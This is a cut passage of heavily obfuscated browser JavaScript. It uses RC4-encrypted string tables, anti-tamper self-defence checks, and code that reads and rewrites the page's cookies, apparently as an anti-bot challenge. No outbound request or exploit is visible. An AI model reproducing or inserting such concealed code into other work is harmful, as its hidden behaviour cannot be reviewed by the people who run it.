_0xdbd03d=0x0,_0x4ea40a,_0x2efa88,_0x9d2ca1=0x0,_0x1170a1='';_0x2efa88=_0x3cbc07['\x63\x68\x61\x72\x41\x74'](_0x9d2ca1++);~_0x2efa88&&(_0x4ea40a=_0xdbd03d%0x4?_0x4ea40a*0x40+_0x2efa88:_0x2efa88,_0xdbd03d++%0x4)?_0x1170a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ea40a>>(-0x2*_0xdbd03d&0x6)):0x0){_0x2efa88=_0x3937da['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2efa88);}return _0x1170a1;});}());var _0x3e271f=function(_0x5ac6d0,_0x1c0751){var _0x582301=[],_0x443948=0x0,_0x1405f1,_0x33faa6='',_0x403a4e='';_0x5ac6d0=atob(_0x5ac6d0);for(var _0x5a5690=0x0,_0x43b946=_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x5a5690<_0x43b946;_0x5a5690++){_0x403a4e+='\x25'+('\x30\x30'+_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5690)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5ac6d0=decodeURIComponent(_0x403a4e);for(var _0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x582301[_0x5ebee3]=_0x5ebee3;}for(_0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x443948=(_0x443948+_0x582301[_0x5ebee3]+_0x1c0751['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ebee3%_0x1c0751['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;}_0x5ebee3=0x0;_0x443948=0x0;for(var _0x570054=0x0;_0x570054<_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x570054++){_0x5ebee3=(_0x5ebee3+0x1)%0x100;_0x443948=(_0x443948+_0x582301[_0x5ebee3])%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;_0x33faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x570054)^_0x582301[(_0x582301[_0x5ebee3]+_0x582301[_0x443948])%0x100]);}return _0x33faa6;};_0x95d3['\x72\x63\x34']=_0x3e271f;_0x95d3['\x64\x61\x74\x61']={};_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x35c573=_0x95d3['\x64\x61\x74\x61'][_0xd07ff6];if(_0x35c573===undefined){if(_0x95d3['\x6f\x6e\x63\x65']===undefined){var _0x210273=function(_0x5d053c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d053c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x258f37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x258f37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3215ec){if(!Boolean(~_0x3215ec)){return _0x3215ec;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x39e21c){for(var _0x3b48ac=0x0,_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b48ac<_0x475b15;_0x3b48ac++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x39e21c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x210273(_0x95d3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x95d3['\x6f\x6e\x63\x65']=!![];}_0x81e3e8=_0x95d3['\x72\x63\x34'](_0x81e3e8,_0x1c2cf0);_0x95d3['\x64\x61\x74\x61'][_0xd07ff6]=_0x81e3e8;}else{_0x81e3e8=_0x35c573;}return _0x81e3e8;};(function(){var _0x4a292e=function(){var _0xd07ff6=!![];return function(_0x1c2cf0,_0x81e3e8){var _0x58a734=_0xd07ff6?function(){if(_0x81e3e8){var _0x434a83=_0x81e3e8['\x61\x70\x70\x6c\x79'](_0x1c2cf0,arguments);_0x81e3e8=null;return _0x434a83;}}:function(){};_0xd07ff6=![];return _0x58a734;};}();var _0x4f3293={'\x49\x6f\x55':function _0x1d5062(_0x301498,_0x174d1d){return _0x301498<_0x174d1d;},'\x71\x54\x47':function _0x3346dd(_0x2e661e,_0x5f39a1){return _0x2e661e!==_0x5f39a1;},'\x46\x5a\x76':function _0x15651f(_0xf0ac50,_0x1f5a2a){return _0xf0ac50+_0x1f5a2a;},'\x47\x46\x49':function _0x803701(_0x406220,_0x5c5a16){return _0x406220/_0x5c5a16;},'\x62\x4a\x5a':function _0xcf78ef(_0x2daca2,_0x2b527d){return _0x2daca2===_0x2b527d;},'\x68\x59\x63':function _0x4d6301(_0x1add03,_0xc67d18){return _0x1add03%_0xc67d18;},'\x5a\x54\x42':function _0x225774(_0x1fa2dd,_0xeb145e){return _0x1fa2dd>_0xeb145e;},'\x6f\x7a\x6a':function _0xc6c77b(_0x35078c,_0x95d7b2){return _0x35078c-_0x95d7b2;},'\x44\x62\x7a':function _0x262566(_0x3e10bd){return _0x3e10bd();},'\x67\x64\x55':function _0xefcbaf(_0x591aed,_0x4b09d2){return _0x591aed==_0x4b09d2;},'\x66\x79\x6a':function _0x3fcbfa(_0x3d6059,_0x247504){return _0x3d6059(_0x247504);},'\x76\x52\x58':function _0x1951fa(_0xe866e9,_0x1554c1){return _0xe866e9==_0x1554c1;},'\x7a\x58\x64':function _0x207530(_0x584371,_0x2a7a7c){return _0x584371==_0x2a7a7c;},'\x55\x74\x63':function _0x2c86b6(_0x457a3d,_0x1cb002){return _0x457a3d==_0x1cb002;},'\x6d\x58\x55':function _0x10fa26(_0x491459){return _0x491459();},'\x6e\x6d\x4e':function _0x8dd9fc(_0x2df07a,_0x45e9db){return _0x2df07a+_0x45e9db;},'\x42\x46\x55':function _0x58ac44(_0x2405a0,_0x435890){return _0x2405a0(_0x435890);},'\x57\x66\x77':function _0x578b16(_0x3d8c0e,_0x44547b){return _0x3d8c0e+_0x44547b;}};var _0x55fb5f=this[_0x95d3('0x0', '\x5a\x61\x28\x38')];var _0x45ca68=_0x55fb5f[_0x95d3('0x1', '\x7a\x4e\x70\x62')];var _0x236397='';var _0x101c43='';if(_0x4f3293[_0x95d3('0x2', '\x50\x30\x4f\x57')](typeof _0x55fb5f[_0x95d3('0x3', '\x38\x47\x4f\x5b')],_0x95d3('0x4', '\x2a\x32\x4f\x30'))){_0x236397=_0x55fb5f[_0x95d3('0x5', '\x25\x70\x4c\x5d')];_0x101c43=_0x236397[_0x95d3('0x6', '\x6b\x24\x64\x79')];}var _0x183448=_0x55fb5f[_0x95d3('0x7', '\x47\x50\x49\x6e')];var _0x1fbb4a=_0x55fb5f[_0x95d3('0x8', '\x42\x62\x68\x45')];var _0x187be0=new _0x55fb5f[_0x95d3('0x9', '\x69\x62\x49\x6e')]()[_0x95d3('0xa', '\x6f\x78\x68\x53')]();var _0x4266dc='';function _0x35bfe8(_0x2fd27e){var _0x3256be={'\x74\x53\x58':function _0x322f66(_0x1ec045,_0x36396e){return _0x1ec045>>_0x36396e;},'\x45\x72\x49':function _0xa8a42d(_0x4aba13,_0x52cb44){return _0x4aba13|_0x52cb44;},'\x64\x53\x61':function _0x26f67b(_0x232894,_0x23797c){return _0x232894<<_0x23797c;},'\x7a\x4e\x75':function _0x1a6a9b(_0x1bd7ee,_0x3a076c){return _0x1bd7ee&_0x3a076c;},'\x54\x58\x76':function _0x33b4f1(_0x85b13,_0x17a707){return _0x85b13>>_0x17a707;},'\x5a\x71\x5a':function _0x3ae5a3(_0x181630,_0x560865){return _0x181630&_0x560865;},'\x42\x41\x47':function _0x5870b2(_0xda7f71,_0x5eb183){return _0xda7f71==_0x5eb183;},'\x4b\x6e\x53':function _0x214cb6(_0x10b796,_0x234575){return _0x10b796>>_0x234575;},'\x5a\x4e\x43':function _0x5d0a71(_0x119701,_0x368412){return _0x119701<<_0x368412;},'\x4f\x6e\x4a':function _0x44920c(_0xe780bf,_0x593ff4){return _0xe780bf<<_0x593ff4;},'\x79\x61\x74':function _0x2a13ba(_0xbb84,_0x259b69){return _0xbb84&_0x259b69;},'\x47\x59\x58':function _0x5565ce(_0x440d45,_0x12eb9f){return _0x440d45&_0x12eb9f;},'\x6f\x5a\x6d':function _0x318307(_0x2b68f1,_0x1667ff){return _0x2b68f1<<_0x1667ff;}};var _0x54816c=_0x95d3('0xb', '\x69\x5d\x65\x4d')[_0x95d3('0xc', '\x38\x47\x4f\x5b')]('\x7c'),_0x320bf5=0x0;while(!![]){switch(_0x54816c[_0x320bf5++]){case'\x30':_0x1e1545=0x0;continue;case'\x31':return _0x247c1f;continue;case'\x32':var _0xd02aa9,_0x3bc677,_0x314961;continue;case'\x33':var _0x247c1f,_0x1e1545,_0x3cb2a7;continue;case'\x34':_0x3cb2a7=_0x2fd27e[_0x95d3('0xd', '\x42\x62\x68\x45')];continue;case'\x35':var _0x569c4f=_0x95d3('0xe', '\x47\x50\x49\x6e');continue;case'\x36':_0x247c1f='';continue;case'\x37':while(_0x1e1545<_0x3cb2a7){var _0x336348=_0x95d3('0xf', '\x45\x65\x5e\x50')[_0x95d3('0x10', '\x76\x5b\x47\x76')]('\x7c'),_0x1a38d7=0x0;while(!![]){switch(_0x336348[_0x1a38d7++]){case'\x30':_0x247c1f+=_0x569c4f[_0x95d3('0x11', '\x24\x52\x72\x75')](_0x3256be[_0x95d3('0x12', '\x29\x70\x6a\x6f')](_0xd02aa9,0x2));continue;case'\x31':_0x247c1f+=_0x569c4f[_0x95d3('0x13', '\x38\x47\x4f\x5b')](_0x3256be[_0x95d3('0x14', '\x33\x62\x6a\x48')](_0x3256be[_0x95d3('0x15', '\x7a\x4e\x70\x62')](_0x3256be[_0x95d3('0x16', '\x25\x70\x4c\x5d')](_0x3bc677,0xf),0x2),_0x3256be[_0x95d3('0x17', '\x25\x70\x4c\x5d')](_0x3256be[_0x95d3('0x18', '\x5a\x48\x74\x36')](_0x314961,0xc0),0x6)));continue;case'\x32':_0x3bc677=_0x2fd27e[_0x95d3('0x19', '\x42\x62\x68\x45')](_0x1e1545++);continue;case'\x33':if(_0x3256be[_0x95d3('0x1a', '\x50\x30\x4f\x57')](_0x1e1545,_0x3cb2a7)){_0x247c1f+=_0x569c4f[_0x95d3('0x1b', '\x63\x29\x42\x45')](_0x3256be[_0x95d3('0x1c', '\x65\x26\x48\x26')](_0xd02aa9,0x2));_0x247c1f+=_0x569c4f[_0x95d3('0x1d', '\x42\x62\x68\x45')](_0x3256be[_0x95d3('0x1e', '\x35\x38\x58\x78')](_0x3256be[_0x95d3('0x1f', '\x25\x70\x4c\x5d')](_0xd02aa9,0x3)<<0x4,_0x3256be[_0x95d3('0x20', '\x69\x62\x49\x6e')](_0x3256be[_0x95d3('0x21', '\x50\x30\x4f\x57')](_0x3bc677,0xf0),0x4)));_0x247c1f+=_0x569c4f[_0x95d3('0x22', '\x53\x64\x2a\x4d')](_0x3256be[_0x95d3('0x23', '\x66\x28\x69\x71')](_0x3256be[_0x95d3('0x24', '\x53\x52\x39\x64')](_0x3bc677,0xf),0x2));_0x247c1f+='\x3d';break;}continue;case'\x34':_0x247c1f+=_0x569c4f[_0x95d3('0x25', '\x69\x5d\x65\x4d')](_0x3256be[_0x95d3('0x26', '\x6a\x39\x66\x4d')](_0x3256be[_0x95d3('0x27', '\x47\x50\x49\x6e')](_0x3256be[_0x95d3('0x28', '\x24\x52\x72\x75')](_0xd02aa9,0x3),0x4),_0x3256be[_0x95d3('0x29', '\x23\x63\x63\x77')](_0x3bc677,0xf0)>>0x4));continue;case'\x35':_0x247c1f+=_0x569c4f[_0x95d3('0x2a', '\x66\x28\x69\x71')](_0x3256be[_0x95d3('0x2b', '\x5a\x48\x74\x36')](_0x314961,0x3f));continue;case'\x36':_0xd02aa9=_0x3256be[_0x95d3('0x2c', '\x44\x29\x26\x69')](_0x2fd27e[_0x95d3('0x2d', '\x33\x62\x6a\x48')](_0x1e1545++),0xff);continue;case'\x37':_0x314961=_0x2fd27e[_0x95d3('0x2e', '\x79\x66\x76\x4e')](_0x1e1545++);continue;case'\x38':if(_0x3256be[_0x95d3('0x1a', '\x50\x30\x4f\x57')](_0x1e1545,_0x3cb2a7)){_0x247c1f+=_0x569c4f[_0x95d3('0x13', '\x38\x47\x4f\x5b')](_0xd02aa9>>0x2);_0x247c1f+=_0x569c4f[_0x95d3('0x2f', '\x4a\x39\x43\x76')](_0x3256be[_0x95d3('0x30', '\x66\x28\x69\x71')](_0x3256be[_0x95d3('0x31', '\x29\x70\x6a\x6f')](_0xd02aa9,0x3),0x4));_0x247c1f+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x3bb5e3(_0x19b03d){var _0x498f5f=_0x4a292e(this,function(){var _0xd07ff6=function(){return'\x64\x65\x76';},_0x1c2cf0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5710fe=function(){var _0x19c479=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x19c479['\x74\x65\x73\x74'](_0xd07ff6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe3a028=function(){var _0x3937da=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3937da['\x74\x65\x73\x74'](_0x1c2cf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ddf1d=function(_0x3cbc07){var _0xdbd03d=~-0x1>>0x1+0xff%0x0;if(_0x3cbc07['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xdbd03d)){_0x4ea40a(_0x3cbc07);}};var _0x4ea40a=function(_0x2efa88){var _0x9d2ca1=~-0x4>>0x1+0xff%0x0;if(_0x2efa88['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9d2ca1){_0x4ddf1d(_0x2efa88);}};if(!_0x5710fe()){if(!_0xe3a028()){_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4ddf1d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x498f5f();return function(_0x5da76e){_0x4266dc+=_0x5da76e;return _0x19b03d(_0x5da76e);};}function _0x5991aa(){var _0xac1cbb={'\x64\x70\x57':function _0x5ebec3(_0x4bbdfb,_0x50ed03){return _0x4bbdfb<_0x50ed03;},'\x5a\x56\x44':function _0x323183(_0x3d9991,_0x2804a2){return _0x3d9991+_0x2804a2;},'\x47\x4d\x67':function _0x4a4e95(_0x2291e9){return _0x2291e9();}};var _0x16e658=_0x95d3('0x32', '\x6b\x6d\x36\x36')[_0x95d3('0x33', '\x70\x21\x78\x51')]('\x7c'),_0x3ca9cc=0x0;while(!![]){switch(_0x16e658[_0x3ca9cc++]){case'\x30':for(var _0x58069c=0x0;_0xac1cbb[_0x95d3('0x34', '\x44\x56\x43\x49')](_0x58069c,_0x354206[_0x95d3('0x35', '\x4e\x4a\x26\x67')]);_0x58069c++){var _0x3d2d3f=_0x354206[_0x58069c][_0x95d3('0x36', '\x78\x5b\x39\x52')](0x0,_0x354206[_0x58069c][_0x95d3('0x37', '\x42\x62\x68\x45')]('\x3d'));var _0x4a54f9=_0x354206[_0x58069c][_0x95d3('0x38', '\x5a\x48\x74\x36')](_0xac1cbb[_0x95d3('0x39', '\x7a\x4e\x70\x62')](_0x354206[_0x58069c][_0x95d3('0x3a', '\x5a\x75\x41\x4c')]('\x3d'),0x1),_0x354206[_0x58069c][_0x95d3('0x3b', '\x25\x70\x4c\x5d')]);if(_0xfcb9bb[_0x95d3('0x3c', '\x29\x79\x4d\x74')](_0x3d2d3f)){_0x513172[_0x513172[_0x95d3('0x3d', '\x4a\x39\x43\x76')]]=_0x4a54f9;}}continue;case'\x31':_0xac1cbb[_0x95d3('0x3e', '\x29\x79\x4d\x74')](_0x3c6064);continue;case'\x32':var _0xfcb9bb=new _0x55fb5f[_0x95d3('0x3f', '\x50\x30\x4f\x57')](_0x95d3('0x40', '\x76\x5b\x47\x76'));continue;case'\x33':var _0x513172=new _0x55fb5f[_0x95d3('0x41', '\x29\x79\x4d\x74')]();continue;case'\x34':return _0x513172;continue;case'\x35':var _0x354206=_0x45ca68[_0x95d3('0x42', '\x69\x65\x44\x57')][_0x95d3('0x43', '\x45\x65\x5e\x50')]('\x3b');continue;}break;}}function _0x5921bf(_0x126005){var _0x13fd4e={'\x63\x69\x6d':function _0x2a47e7(_0x23b322,_0x48820d){return _0x23b322+_0x48820d;},'\x49\x43\x61':function _0x554452(_0x358d00,_0x2816cb){return _0x358d00-_0x2816cb;},'\x41\x54\x6d':function _0x591f99(_0x1ae099){return _0x1ae099();},'\x61\x79\x6d':function _0x183d94(_0x3d0090,_0x33ac96){return _0x3d0090(_0x33ac96);},'\x73\x6b\x6f':function _0x4fae70(_0x55aef2,_0x1028fa){return _0x55aef2+_0x1028fa;},'\x4e\x65\x52':function _0x423d75(_0x54a822,_0x31fef8){return _0x54a822+_0x31fef8;},'\x51\x49\x68':function _0x5dda83(_0x3b372a,_0x3351f6){return _0x3b372a+_0x3351f6;},'\x54\x53\x6d':function _0x54785b(_0x14563f,_0x1b0372){return _0x14563f-_0x1b0372;},'\x50\x44\x6a':function _0x3521f7(_0x47bb93,_0xad2bdc){return _0x47bb93<_0xad2bdc;},'\x72\x62\x7a':function _0x46e6b1(_0x5e94c8,_0x27720a){return _0x5e94c8(_0x27720a);},'\x78\x58\x6c':function _0x5cf87b(_0x12d925,_0x24c11c){return _0x12d925+_0x24c11c;},'\x4d\x4b\x4f':function _0x5b6d7f(_0x52046e,_0x2bd8c1){return _0x52046e%_0x2bd8c1;},'\x5a\x57\x76':function _0x5be43d(_0x32c424,_0x3d45f6,_0x4ef209,_0x464006){return _0x32c424(_0x3d45f6,_0x4ef209,_0x464006);},'\x71\x65\x67':function _0x4be233(_0x567a98,_0x1236f4){return _0x567a98+_0x1236f4;},'\x74\x71\x41':function _0x1d3502(_0x44e59d,_0x3c76f1){return _0x44e59d+_0x3c76f1;},'\x44\x4d\x66':function _0x3158a5(_0x595af8){return _0x595af8();},'\x4d\x42\x64':function _0x138fb9(_0x520d0d){return _0x520d0d();}};var _0x229a98=_0x95d3('0x44', '\x70\x21\x78\x51')[_0x95d3('0xc', '\x38\x47\x4f\x5b')]('\x7c'),_0x58f6d2=0x0;while(!![]){switch(_0x229a98[_0x58f6d2++]){case'\x30':while(--_0x56b1f3){_0x2f0028=_0x13fd4e[_0x95d3('0x45', '\x5a\x61\x28\x38')](_0x2f0028[_0x95d3('0x46', '\x39\x68\x76\x6c')](0x1),_0x2f0028[0x0]);}continue;case'\x31':var _0x56b1f3=_0x13fd4e[_0x95d3('0x47', '\x33\x62\x6a\x48')](_0x50eb33[_0x95d3('0xd', '\x42\x62\x68\x45')],0x4);continue;case'\x32':var _0x3a07db=_0x13fd4e[_0x95d3('0x48', '\x70\x21\x78\x51')](_0x5991aa);continue;case'\x33':_0x5d39[_0x95d3('0x49', '\x7a\x53\x26\x5a')](_0x13fd4e[_0x95d3('0x4a', '\x38\x47\x4f\x5b')](btoa,_0x126005));continue;case'\x34':_0x20623b=_0x13fd4e[_0x95d3('0x4b', '\x69\x62\x49\x6e')](btoa,_0x13fd4e[_0x95d3('0x4c', '\x78\x5b\x39\x52')](_0x13fd4e[_0x95d3('0x4d', '\x5a\x61\x28\x38')](_0x13fd4e[_0x95d3('0x4e', '\x6a\x39\x66\x4d')](_0x95d3(_0x13fd4e[_0x95d3('0x4f', '\x4c\x47\x4c\x72')](_0x5d39[_0x95d3('0x3d', '\x4a\x39\x43\x76')],0x1),_0x391c91[_0x95d3('0x50', '\x77\x4a\x52\x61')](0x0,0x5))+_0x95d3('0x51', '\x69\x62\x49\x6e'),_0x19b397),_0x95d3('0x52', '\x39\x68\x76\x6c')),_0x594007));continue;case'\x35':var _0x19b397=_0x342f0a[_0x95d3('0x53', '\x33\x62\x6a\x48')]();continue;case'\x36':for(var _0x37602a=0x0;_0x13fd4e[_0x95d3('0x54', '\x70\x21\x78\x51')](_0x37602a,_0x3a07db[_0x95d3('0x55', '\x23\x63\x63\x77')]);_0x37602a++){_0x342f0a[_0x37602a]=_0x13fd4e[_0x95d3('0x56', '\x39\x68\x76\x6c')](_0x5e2194,_0x13fd4e[_0x95d3('0x57', '\x78\x5b\x39\x52')](_0x126005,_0x3a07db[_0x37602a]));}continue;case'\x37':for(var _0x37602a=0x0;_0x13fd4e[_0x95d3('0x58', '\x4c\x34\x77\x5d')](_0x37602a,_0x391c91[_0x95d3('0xd', '\x42\x62\x68\x45')]);_0x37602a++){_0x594007+=(_0x391c91[_0x95d3('0x59', '\x69\x65\x44\x57')](_0x37602a)+_0x19b397[_0x95d3('0x5a', '\x4c\x47\x4c\x72')](_0x13fd4e[_0x95d3('0x5b', '\x44\x29\x26\x69')](_0x37602a,_0x19b397[_0x95d3('0x55', '\x23\x63\x63\x77')])))[_0x95d3('0x5c', '\x21\x71\x67\x6d')](0x10);}continue;case'\x38':var _0x138f1e=0x6;continue;case'\x39':_0x13fd4e[_0x95d3('0x5d', '\x4b\x56\x73\x71')](_0xecda83,_0x95d3('0x5e', '\x63\x29\x42\x45'),_0x20623b,0x14);continue;case'\x31\x30':var _0x20623b;continue;case'\x31\x31':var _0x9b2e66='\x38\xe6\x6d\xbf\x83\x17\x86\xed';var _0x430f2d=0x2;var _0xf10a43=0x0;var _0x137d6f=[];for(var _0x81b669=0x0;_0x81b669<_0x9b2e66['\x6c\x65\x6e\x67\x74\x68'];_0x81b669++){_0x137d6f['\x70\x75\x73\x68'](_0x81b669);}var _0xeb65eb=_0x137d6f.map(function(_0x4bb7cb){return (_0x137d6f[_0x4bb7cb]%_0x430f2d)?'':_0x9b2e66[_0x4bb7cb];})['\x6a\x6f\x69\x6e']('');var _0x8c2133=_0x137d6f.map(function(_0x3b57d5){return (_0x137d6f[_0x3b57d5]%_0x430f2d)?_0x9b2e66[_0x3b57d5]:'';})['\x6a\x6f\x69\x6e']('');var _0x8a33c3=[];for(var _0xba5029=0x0;_0xba5029<_0xeb65eb['\x6c\x65\x6e\x67\x74\x68']+_0x8c2133['\x6c\x65\x6e\x67\x74\x68'];_0xba5029++){_0x8a33c3['\x70\x75\x73\x68'](_0xba5029);}var _0xe3ae42=_0x8a33c3.map(function(_0x90eaa6){return _0x90eaa6%_0x430f2d==_0xf10a43?_0xeb65eb[_0x90eaa6/_0x430f2d]:_0x8c2133[_0x90eaa6/_0x430f2d|_0xf10a43];})['\x6a\x6f\x69\x6e']('');var _0xb81856='\x4b\x27\xe6\x6c\xf8\xf0\x3f\x44';var _0x401c55=_0xb81856['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x6c86e3=_0xb81856['\x73\x75\x62\x73\x74\x72'](0x4);var _0xb728a8='\x88\x62\xf9\xc8\x91\x0e\x7b\xf8';var _0xf21273=0x2;var _0x7e80b5=0x0;var _0x273d64=[];for(var _0x96ca80=0x0;_0x96ca80<_0xb728a8['\x6c\x65\x6e\x67\x74\x68'];_0x96ca80++){_0x273d64['\x70\x75\x73\x68'](_0x96ca80);}var _0x46614e=_0x273d64.map(function(_0xde5b05){return (_0x273d64[_0xde5b05]%_0xf21273)?'':_0xb728a8[_0xde5b05];})['\x6a\x6f\x69\x6e']('');var _0xe0c8b3=_0x273d64.map(function(_0x2eba06){return (_0x273d64[_0x2eba06]%_0xf21273)?_0xb728a8[_0x2eba06]:'';})['\x6a\x6f\x69\x6e']('');var _0xbd4779=[];for(var _0xc0be89=0x0;_0xc0be89<_0x46614e['\x6c\x65\x6e\x67\x74\x68']+_0xe0c8b3['\x6c\x65\x6e\x67\x74\x68'];_0xc0be89++){_0xbd4779['\x70\x75\x73\x68'](_0xc0be89);}var _0x651be5=_0xbd4779.map(function(_0xbc2274){return _0xbc2274%_0xf21273==_0x7e80b5?_0x46614e[_0xbc2274/_0xf21273]:_0xe0c8b3[_0xbc2274/_0xf21273|_0x7e80b5];})['\x6a\x6f\x69\x6e']('');var _0x391c91=_0x95d3('0x60', _0x401c55+_0x6c86e3);continue;case'\x31\x32':var _0x2f0028=_0x50eb33;continue;case'\x31\x33':while(--_0x138f1e){_0x50eb33=_0x13fd4e[_0x95d3('0x61', '\x4c\x47\x4c\x72')](_0x50eb33[_0x95d3('0x62', '\x70\x21\x78\x51')](0x1),_0x50eb33[0x0]);}continue;case'\x31\x34':_0x5d39[_0x95d3('0x63', '\x7a\x4e\x70\x62')]();continue;case'\x31\x35':_0x13fd4e[_0x95d3('0x64', '\x53\x52\x39\x64')](_0x3c6064);continue;case'\x31\x36':var _0x342f0a=new _0x55fb5f[_0x95d3('0x65', '\x70\x61\x48\x67')](_0x3a07db[_0x95d3('0x66', '\x35\x38\x58\x78')]);continue;case'\x31\x37':var _0x594007='';continue;case'\x31\x38':_0x13fd4e[_0x95d3('0x67', '\x49\x4b\x76\x51')](_0x3c6064);continue;case'\x31\x39':var _0x50eb33=_0x95d3('0x68', '\x38\x47\x4f\x5b');continue;}break;}}function _0x5e2194(_0x533f30){var _0x351159=0x0;for(var _0x57e9ae=0x0;_0x4f3293[_0x95d3('0x69', '\x70\x21\x78\x51')](_0x57e9ae,_0x533f30[_0x95d3('0x6a', '\x6b\x24\x64\x79')]);_0x57e9ae++){_0x351159+=_0x533f30[_0x95d3('0x6b', '\x4e\x4a\x26\x67')](_0x57e9ae);}_0x3c6064();return _0x351159;}function _0xecda83(_0x55bc74,_0x8bf70b,_0x2beee){var _0x4cbfba={'\x62\x64\x78':function _0x51d09d(_0x430a39,_0x325aec){return _0x430a39<_0x325aec;},'\x68\x71\x4f':function _0x2eff13(_0x702679,_0x5cf8db){return _0x702679+_0x5cf8db;},'\x70\x56\x57':function _0x43cc10(_0x440fa7,_0xa13842){return _0x440fa7+_0xa13842;},'\x4e\x63\x6f':function _0x163257(_0x41a463,_0x45392e){return _0x41a463*_0x45392e;},'\x48\x45\x56':function _0x22da65(_0x5018f0,_0x5ac871){return _0x5018f0+_0x5ac871;}};var _0x55785d=_0x95d3('0x6c', '\x40\x34\x51\x63')[_0x95d3('0x6d', '\x5a\x75\x41\x4c')]('\x7c'),_0x5af994=0x0;while(!![]){switch(_0x55785d[_0x5af994++]){case'\x30':var _0x588658='';continue;case'\x31':var _0x1d6909='';continue;case'\x32':var _0x5add68='';continue;case'\x33':for(var _0x1b249f=0x0;_0x4cbfba[_0x95d3('0x6e', '\x63\x29\x42\x45')](_0x1b249f,0x4);_0x1b249f++){_0x588658+=_0x12bc92[_0x1b249f];}continue;case'\x34':for(var _0x2c0233=0x4;_0x4cbfba[_0x95d3('0x6f', '\x29\x79\x4d\x74')](_0x2c0233,_0x12bc92[_0x95d3('0x55', '\x23\x63\x63\x77')]);_0x2c0233++){_0x1d6909+=_0x12bc92[_0x2c0233];}continue;case'\x35':_0x45ca68[_0x95d3('0x70', '\x6b\x6d\x36\x36')]=_0x4cbfba[_0x95d3('0x71', '\x39\x68\x76\x6c')](_0x4cbfba[_0x95d3('0x72', '\x38\x47\x4f\x5b')](_0x4cbfba[_0x95d3('0x73', '\x45\x65\x5e\x50')](_0x55bc74,'\x3d'),_0x8bf70b)+_0x5add68,_0x95d3('0x74', '\x6a\x39\x66\x4d'));continue;case'\x36':if(_0x2beee){var _0x4a1647=new _0x55fb5f[_0x95d3('0x75', '\x4c\x47\x4c\x72')]();_0x4a1647[_0x95d3('0x76', '\x5a\x48\x74\x36')](_0x4cbfba[_0x95d3('0x77', 